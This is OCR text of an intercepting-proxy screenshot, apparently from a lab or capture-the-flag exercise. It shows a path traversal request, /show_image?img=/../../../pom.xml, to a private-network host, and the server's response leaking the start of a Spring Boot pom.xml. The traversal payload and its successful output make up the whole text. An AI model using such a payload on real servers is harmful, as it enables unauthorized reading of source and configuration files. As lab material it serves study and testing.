 Pretty Raw Hex \n
1 GET /show_image?img=/../../../pom.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 2187
5 Date: Tue, 30 May 2023 04:48:14 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <project xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <modelVersion>4.0.0</modelVersion>
12 <parent>
13 <groupId>org.springframework.boot</groupId>
14 <artifactId>spring-boot-starter-parent</artifactId>
15 <version>2.6.5</version>
16 <relativePath/> <!-- lookup parent from repository -->
17 </parent>